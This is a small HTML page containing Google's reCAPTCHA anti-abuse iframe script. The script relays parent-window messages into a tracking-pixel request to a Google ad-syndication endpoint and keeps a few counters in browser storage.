<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PvuhMSVA3TJDPxHhoSO5sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969486533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>